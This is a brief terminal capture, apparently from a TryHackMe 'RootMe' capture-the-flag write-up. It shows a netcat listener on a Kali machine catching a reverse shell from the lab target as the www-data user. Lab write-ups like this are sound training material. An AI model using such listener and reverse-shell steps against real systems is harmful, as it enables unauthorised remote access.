 ┌──(jean㉿kali)-[~/thm/rootme]
└─$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.9.234.242] from (UNKNOWN) [10.10.225.185] 50342
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 07:58:36 up 57 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$